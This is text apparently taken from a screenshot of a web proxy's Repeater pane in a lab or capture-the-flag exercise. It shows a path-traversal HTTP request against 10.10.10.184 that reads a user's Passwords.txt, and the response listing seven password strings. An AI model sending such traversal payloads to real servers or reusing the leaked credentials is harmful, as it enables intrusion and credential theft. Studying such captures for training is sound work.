 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET
/../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063; lang_type=0x0410%24Italian_Italy
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$